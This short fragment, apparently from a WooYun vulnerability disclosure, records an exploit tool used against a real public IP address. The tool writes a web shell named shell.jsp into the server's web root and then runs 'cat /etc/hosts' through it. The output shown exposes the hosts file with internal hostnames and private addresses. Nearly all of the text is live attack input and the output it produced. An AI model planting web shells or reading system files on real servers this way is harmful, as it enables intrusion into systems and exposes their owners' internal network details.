 Url: http://180.169.40.159
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 mp2 localhost.localdomain localhost
192.168.61.70 ebook1
192.168.61.71 ebook2
::1 localhost6.localdomain6 localhost6
www.wooyun.org